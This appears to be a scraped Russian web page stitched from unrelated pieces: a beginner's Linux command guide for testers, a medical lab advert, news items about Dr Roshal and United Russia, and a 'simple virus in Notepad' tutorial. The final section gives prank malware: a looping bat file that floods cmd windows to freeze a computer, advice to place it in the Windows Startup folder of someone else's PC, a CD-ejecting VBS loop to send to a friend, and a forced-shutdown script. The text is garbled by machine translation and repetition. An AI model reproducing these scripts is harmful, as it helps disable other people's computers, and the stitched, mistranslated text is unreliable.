Вот, допустим, вы выполняли какие-то сложные действия. Или даже не вы, а разработчик или админ! У вас что-то сломалось, пришел коллега, вжух-вжух ручками, magic — работает. А что он делал? Интересно же!
А что он делал? Интересно же!
Или, может, вы писали длинную команду, а теперь ее надо повторить. Снова набирать ручками? Неохота! Тем более что есть помощники:
↑ (стрелочка «наверх») — показать последнюю команду
history — показать последние 1000 командЕсли надо «отмотать» недалеко, проще через стрелочку пролистать команды. Один раз нажали — система показала последнюю команду. Еще раз нажали — предпоследнюю. И так до 1000 раз (потому что именно столько хранится в истории).
Большой бонус в том, что линукс хранит историю даже при перезапуске консоли. Это вам не как в винде — скопировал текст, скопировал другой, а первый уже потерялся. А при перезагрузке системы вообще все потерялось.
Если тыкать в стрелочку не хочется, или команды была давно, можно напечатать «history» и внимательно изучить команды.
См также:
История команд Linux — больше о возможностях history
Как посмотреть свободное место
Сколько места свободно на дисках
df -hСколько весит директория
du -sh
du -sh * --- с разбиениемКак узнать IP компьютера
Если у вас настроены DNS-имена, вы подключаетесь к linux-машине именно по ним. Ведь так проще запомнить — это testbase, это bugred… Но иногда нужен именно IP. Например, если подключение по DNS работает только внутри рабочей сети, а коллега хочет подключиться из дома, вот и уточняет айпишник.
Ведь так проще запомнить — это testbase, это bugred… Но иногда нужен именно IP. Например, если подключение по DNS работает только внутри рабочей сети, а коллега хочет подключиться из дома, вот и уточняет айпишник.
Чтобы узнать IP машины, используйте команду:
hostname -IТакже можно использовать
ifconfig:
ifconfig — выведет кучу инфы, в том числе ваш внешний IP
ip a — аналог, просто иногда Ifconfig дает очень много результата, тут поменьше будетСм также:
Displaying private IP addresses
Как узнать версию OS
Сидите вы у Заказчика на линуксовой машине. Пытаетесь что-то установить — не работает. Лезете гуглить, а способы установки разные для разных операционных систем. Но как понять, какая установлена на данной машине?
Используйте команду:
cat /etc/*-releaseНа этой виртуалке стоит CentOs 7.
Если нужна версия ядра:
uname -aСм также:
Как узнать версию Linux
Как узнать, как работает команда
Если вы не знаете, как работает команда, всегда можно спросить о ней саму систему, используя встроенную команду man:
man lsЗакрыть мануал можно с помощью клавиши q. Для того, кто первый раз в линуксовой консоли, это совсем не очевидно, а подсказки есть не везде.
Для того, кто первый раз в линуксовой консоли, это совсем не очевидно, а подсказки есть не везде.
Команда удобна тем, что не надо даже уходить из командной строки, сразу получаешь всю информацию. К тому же это всегда актуальная информация. А что вы там нагуглите — неизвестно =))
Хотя лично мне проще какую-то команду прогуглить, ведь так я получу русское описание + сначала самые главные флаги (а их может быть много). Но я сама новичок в линуксе, это подход новичка. А лучше сразу учиться прокачивать навык поиска по man-у. Он вам очень пригодится для более сложных задач!
Если man у программы нет, используйте флаг -h (—help):
ls -hКак создать много тестовых папок и файлов
Допустим, у нас есть некая папка test. Создадим в ней сотню директорий и кучу файликов в каждой:
mkdir -p test/dir--{000..100}
touch test/dir--{000..100}/file-{A..Z}Вот и все, дальше можно играться с ними!
Теперь пояснения:
- mkdir — создать директорию
- touch — создать файл (или изменить существующий, но если файла с таким именем нет, то команда создаст новый, пустой)
А выражения в скобках играют роль функции, которая выполняется в цикле и делает ручную работу за вас:
- {000.
 .100} — пробежится по всем числам от 0 до 100
.100} — пробежится по всем числам от 0 до 100 - {A..Z} — пробежится по всем буквам английского алфавита от A до Z
Как я пробовала эту команду. Сначала посмотрела, где нахожусь:
$ pwd
/home/testСимвол $ при описании команд означает начало строки, куда мы пишем команду. Так мы отделяем то, что ввели сами (pwd) от ответа системы (/home/test).
Ага, в домашней директории. Создам себе песочницу:
mkdir olgaВот в ней и буду творить!
mkdir -p olga/dir--{000..100}
touch olga/dir--{000..100}/file-{A..Z}А потом можно проверить, что получилось:
cd olga
ls -lКак-то так! Имхо, полезные команды.
Я нашла их в книге «Командная строка Linux. Полное руководство», они используются для того, чтобы создать песочницу для прощупывания команды find. Я, как и автор, восхищаюсь мощью командной строки в данном случае. Всего 2 строчки, а сколько боли бы принесло сделать похожую структуру через графический интерфейс!
И, главное, тестировщику полезно — может пригодиться для тестов.
Как протестировать IOPS на Linux
Это очень полезно делать, если машину вам дает заказчик. Там точно SSD-диски? И они дают хороший iops? Если вы разрабатываете серверное приложение, и от вас требуют выдерживать нагрузку, нужно быть уверенными в том, что диски вам выдали по ТЗ.
Наше приложение активно использует диск. Поэтому, если заказчик хочет видеть хорошие результаты по нагрузке, мы хотим видеть хорошие результаты по производительности самих дисков.Но верить админам другой стороны на слово нельзя. Если приложение работает медленно, они, разумеется, будут говорить, что у них то все хорошо, это «они» виноваты. Поэтому надо тестировать диски самим.
Я расскажу о том, как мы тестировали диски. Как проверили, сколько IOPS они выдают.
Используем утилиту fio — https://github.com/axboe/fio/releases.
1) Скачиваем последнюю версию, распаковываем, переходим в каталог. В командах ниже нужно заменить «fio-3.19» на актуальную версию из списка
cd /tmp
wget https://github. com/axboe/fio/archive/fio-3.19.tar.gz
tar xvzf fio-3.19.tar.gz
rm fio-3.19.tar.gz
cd fio-fio-3.19
com/axboe/fio/archive/fio-3.19.tar.gz
tar xvzf fio-3.19.tar.gz
rm fio-3.19.tar.gz
cd fio-fio-3.192) Должны стоять пакеты для сборки
apt-get install -y gcc make libaio-dev | yum install -y make gcc libaio-devel3) Собираем
make4) Тестируем
./fio -readonly -name iops -rw=randread -bs=512 -runtime=20 -iodepth 32 -filename /dev/sda -ioengine libaio -direct=1Какие должны быть результаты:
- Средний SSD, выпущенный 2-3 года назад — 50 тысяч IOPS.
- Свежий Samsung 960 Pro, который стоит на одной из железок у нас в офисе — 350 тысяч IOPS.
Свежесть определяется на момент написания статьи в 2017 году.
Если должно быть 50 тысяч, а диск выдает сильно меньше, то:
— он не SSD;
— есть сетевые задержки;
— неправильно примонтирован;
— с ними что-то еще плохое случилось и стоит поднять алярм.
И это все?
Разумеется, нет =))
Еще полезно изучить команду find и регулярные выражения. Тестировщику как минимум надо уметь «грепать логи» — использовать grep. Но это уже остается на самостоятельный гуглеж.
Тестировщику как минимум надо уметь «грепать логи» — использовать grep. Но это уже остается на самостоятельный гуглеж.
База, которая всегда нужна — pwd, cp, mv, mkdir, touch. Остальное можно легко гуглить, как только возникает необходимость.
Вот вам еще пара ссылочек от меня:
Для понимания структуры папок рекомендую статью «
Структура папок ОС Linux. Какая папка для чего нужна. Что и где лежит в линуксе»
Книги и видео по теме
Видео:
ПО GNU/Linux — видео лекции Георгия Курячего
— очень хорошие видео-лекции
Книги:
Командная строка Linux. Уильям Шоттс
Скотт Граннеман. Linux. карманный справочник
Где тренироваться
Можно поднять виртуалку. Правда, тут сначала придется разбираться, как поднимать виртуалку )))
А можно купить облачную машину. Когда мне надо было поиграться с линуксом, я пошла на SimpleCloud (он мне в гугле одним из первых выпал и у него дружелюбный интерфейс. Но можно выбрать любой аналог) и купила самую дешманскую машину — за 150 руб в месяц. Месяца вам за глаза, чтобы «пощупать-потыркать», и этой машины с минимумом памяти тоже.
Месяца вам за глаза, чтобы «пощупать-потыркать», и этой машины с минимумом памяти тоже.
У меня был когда-то план самой платить эти 150р за то, чтобы дать машину в общий доступ. Но увы. Как я не пыталась ее огородить (закрывала команды типа ssh, ping и прочая), у меня не получилось. Всегда есть люди, которых хлебом не корми, дай испортить чужое. Выложил в общий доступ пароли? На тебе ддос-атаку с твоего сервера. Ну и сервер блокируют. После N-ой блокировки я плюнула на это дело. Кто хочет научиться, найдет 150р.
Чтобы подключиться к машине, используйте инструменты:
- Putty — командная строка
- WinSCP — графический интерфейс
См также:
WinSCP — что это и как использовать
Лаборатория ГЕМОХЕЛП лабораторные исследования, лабораторная диагностика, анализы крови, анализы мочи, сдать кровь
«ГЕМОХЕЛП» — ВАШ ПРОВОДНИК В СТРАНУ ЗДОРОВЬЯ.
Группа компаний «ГЕМОХЕЛП» — это крупнейшая в Нижегородской области независимая централизованная лаборатория и более 60 процедурных кабинетов. Лаборатория построена в соответствии с европейскими стандартами, оснащена высокоточным оборудованием последнего поколения, которое позволяет проводить исследования в автоматическом режиме, обеспечивать высокую скорость и диагностическую достоверность проведенных исследований. Самая главная ценность компании – сотрудники. Это сплоченная команда преданных любимому делу профессионалов.
Лаборатория построена в соответствии с европейскими стандартами, оснащена высокоточным оборудованием последнего поколения, которое позволяет проводить исследования в автоматическом режиме, обеспечивать высокую скорость и диагностическую достоверность проведенных исследований. Самая главная ценность компании – сотрудники. Это сплоченная команда преданных любимому делу профессионалов.
Заботясь о клиентах и дорожа своей репутацией, «ГЕМОХЕЛП» постоянно уделяет большое внимание контролю качества проводимых исследований.
Помимо ежедневного внутреннего контроля в лаборатории (ООО «Централизованная лаборатория «АВК-Мед») осуществляется внешняя оценка качества лабораторных исследований с помощью российской и американской систем:
- ФСВОК Федеральная Система Внешней Оценки Качества клинических лабораторных исследований (Россия),
- EQAS -BIO-RAD (США).
В июле 2017 г. лаборатория ГЕМОХЕЛП успешно прошла сертификацию на соответствие международному стандарту ISO 15189:2012 «Лаборатории медицинские. Частные требования к качеству и компетенции». Сертификацию проводила компания «Haensch», входящая в сертификационный холдинг DQS-CFS ( Германия ).
Частные требования к качеству и компетенции». Сертификацию проводила компания «Haensch», входящая в сертификационный холдинг DQS-CFS ( Германия ).
В августе 2017г. лаборатория «ГЕМОХЕЛП» прошла добровольную сертификацию удостоверяющую соответствие системы менеджмента качества применительно к лабораторной диагностике, требованиям ГОСТ Р ИСО 9001-2015 (ISO 9001:2015) с ежегодным подтверждением.
В августе 2018г. лаборатория «ГЕМОХЕЛП» успешно прошла сертификацию на соответствие требованиям стандарта ГОСТ Р ИСО 15189:2015 (ISO 15189:2012) «Лаборатории медицинские. Частные требования к качеству и компетенции» с ежегодным подтверждением.
доктор Рошаль заявил о новой угрозе в пандемию
Известный доктор рассказал о новом «деле врачей» и объяснил, почему медики боятся за свою свободу
Президент Национальной медицинской палаты (НМП) Леонид Рошаль рассказал о том, что юристы и правозащитные организации, которые специализируются на исках против медиков и медучреждений, активизировали свою работу. Именно они подбивают пациентов подавать в суд на врачей и больницы, преследуя одну цель – «стрясти» моральную компенсацию.
Именно они подбивают пациентов подавать в суд на врачей и больницы, преследуя одну цель – «стрясти» моральную компенсацию.
«Коронавирус подарил еще один повод для получения денег с медиков — некоторые правозащитные адвокатские организации начали активно формировать спрос на свои услуги, побуждая пациентов подавать в суд на медицинские организации для компенсации морального вреда в случае каких-либо неблагоприятных последствий при лечении коронавирусной инфекции», — поделился с «Лента.ру» своими опасениями Рошаль.
Для того, чтобы остановить эту угрозу, Леонид Рошаль предлагает ввести мораторий на судебное преследование работников системы здравоохранения, если иски связаны с лечением и оказанием помощи коронавирусным пациентам. Запрет на рассмотрение таких дел должен сохраняться весь период пандемии, убежден президент НМП.
Доктор Рошаль обратил внимание на то, что медики остаются один на один со своими проблемами в подобных случаях. В отличие от зарубежных стран, в России нет юридической страховой системы, которая призвана защищать врачей.
«Когда за рубежом возникает какая-то проблема у врачей, ими занимается страховая компания, они застрахованы, и страховая компания борется за то, чтобы было все нормально. А здесь сами врачи выискивают, кто их будет защищать», — пояснил Леонид Рошаль, предлагая создать в России специальную систему, как на Западе.
«Детский доктор мира» уверен, что обвинительные приговоры в судах могут привести к тому, что начнется массовый исход врачей из профессии. Доктор медицинских наук неслучайно поднял данную тему защиты врачей. Толчком послужило резонансное дело, возбужденное против Элины Сушкевич и Елены Белой в Калининграде. Медиков обвинили в смерти новорожденного.
Сначала Калининградский суд присяжных оправдал врачей, но через время вердикт отменили и дело направили на пересмотр уже в Московский областной суд. Однако самым неожиданным стало то, что Сушкевич и Белую поместили в следственный изолятор до суда. Рошаль считает, что этого делать нельзя было, и даже сам вызвался сесть вместо врачей.
«Каждый день можно находить причины для того, чтобы судить врачей, а дело Сушкевич и Белой может стать прецедентом, который спровоцирует взрыв», — убежден знаменитый доктор.
Ранее в связи с не менее резонансным делом врача-гематолога Елены Мисюриной, которую в 2018 году сначала посадили за смерть пациента, а затем оправдали, президент Владимир Путин успокоил Леонида Рошаля.
«Как у нас говорили в известном фильме: всех не пересажаете. Бояться нечего», — заверил глава государства.
Именно поэтому Рошаль сейчас поднял вопрос о моратории, считая, что «ситуация с пандемией и отношением к врачам не так однозначна».
Волжский | Александр Чечуров: На съезде высоко оценили работу «Единой России» в Волгоградской области
реклама Руководитель Регионального исполнительного комитета партии Александр Чечуров отметил, что подобная оценка – серьезная ответственность.
По итогам заключительного этапа Съезда «Единой России» были озвучены результаты работы регионов. Так, деятельность партийцев в Волгоградской области была высоко оценена федеральными коллегами, в том числе работа Региональной приемной и волонтерского центра «Единой России».
«Партийный актив «Единой России» в Волгоградской области – это команда неравнодушных людей, профессионалов своего дела, которые работают на благо жителей региона. В период пандемии к Единому волонтерскому штабу присоединились депутаты всех уровней, волонтеры молодежных общественно-политических организаций, люди с активной гражданской позицией. В кратчайшие сроки мы смогли объединиться и оперативно наладить работу по доставке продуктов и лекарств, помощи медикам, информированию людей о мерах профилактики и борьбы с коронавирусом.
Сегодня нас высоко оценили на федеральном уровне. Все это, благодаря тому, что наши партийцы ведут открытый диалог с людьми. Наши депутаты, общаясь с избирателями, вникают в нужды народа и стремятся сделать все возможное, чтобы помочь землякам.
Наши депутаты, общаясь с избирателями, вникают в нужды народа и стремятся сделать все возможное, чтобы помочь землякам.
Сейчас наши партийцы высаживают елки для самых маленьких волгоградцев на территориях больниц и детских садов в рамках акции «Растем вместе», раздают фрукты детям, заряжая их на положительные эмоции и скорейшее выздоровление – это настоящий «Витамин ЕР», благоустраивают мемориалы Великой Отечественной войны, проводя патриотические субботники «Убираем вместе».
Акции, которые мы запустили в честь 20-летия партии, говорят о том, что впереди много работы, и мы не собираемся сбавлять набранный темп», — подчеркнул руководитель Регионального исполнительного комитета реготделения «Единой России» Александр Чечуров.
Напомним, в Москве 4 декабря прошел заключительный этап Съезда «Единой России». На нем был представлен отчет о работе партии за пять лет, делегаты подвели итоги избирательной кампании 2021 года, утвердили планы дальнейшей работы по реализации народной программы, с которой «Единая Россия» победила на выборах в Государственную Думу.
Сделайте простой вирус с помощью блокнота
Во-первых, это не вирус, подобный троянам или вредоносным программам, а просто трюки с файлом bat. С помощью этого трюка мы можем открыть множество окон cmd (командной строки), а также он может повесить компьютер, поэтому будьте осторожны с его использованием.(Это только в образовательных целях — автора не будет касаться никаких инцидентов)
Итак, начнем …
Простой вирус:
Шаг 1. Откройте «Блокнот» и скопируйте в него этот код. @echo off
start
start
start
start
start
start
start
start
start
start
start
начало
начало
начало
Шаг 2: Сохраните его с любым именем. летучая мышь
летучая мышь
- Вот сколько раз пишем в коде start — столько же cmd окон откроется.
Замкнутый вирус:
Здесь мы установим цикл команды start, чтобы этот код выполнялся бесконечное количество раз, и компьютер обязательно зависнет!
Шаг 1. Откройте «Блокнот» и скопируйте в него этот код.
@ эхо выкл.
перейти к началу
Шаг 2: Также сохраните это с помощью.расширение летучей мыши.
Шаг 3: Когда мы откроем этот .bat-файл — окна cmd будут открываться постоянно, и вскоре компьютер зависнет! 😈
> Здесь любой может редактировать .bat-файл, так что лучше преобразовать его в .exe (исполняемый файл) с помощью Bat To Exe Converter.Что-то новое:
Давайте сделаем что-нибудь новое. Что, если мы добавим этот файл цикла в список запускаемых программ в системе. «Тогда, когда кто-то откроет ПК, он / она обнаружит, что постоянно открываются окна cmd, а затем компьютер зависает».
«Тогда, когда кто-то откроет ПК, он / она обнаружит, что постоянно открываются окна cmd, а затем компьютер зависает».
C: \ Users \ ИМЯ ПОЛЬЗОВАТЕЛЯ \ AppData \ Roaming \ Microsoft \ Windows \ Start Menu \ Programs \ Startup
Вот и все!
Смотрите также :
black hat hacker: КОДЫ ВИРУСОВ
КАК СОЗДАТЬ СОБСТВЕННЫЙ DOS ВИРУС? TOP 13 DOS VIRUS ВСЕ ЭТО ДОЛЖНО БЫТЬ НАПИСАНО В NOTEPAD…
Тип:
Код:
Установить oWMP =
CreateObject («WMPlayer.OCX.7»)Установить colCDROMs = oWMP.cdromCollection
делать
, если colCDROMs.Count > = 1, тогда
Для i = 0 до colCDROMs.
 Count — 1
Count — 1 colCDROMs.Item (i) .Eject
Next
For i = 0 to colCDROMs.Count — 1
colCDROMs.Item (i).Извлечь
Next
End If
wscript.sleep 5000
loop
Сохраните его как «Anything.VBS» и отправьте.
2) Передайте другу небольшое сообщение и
выключить его / ее компьютер:
Тип:
Код:
@
msg * Мне не нравится вы
выключение -c «Ошибка! Ты тоже глупо! «-s
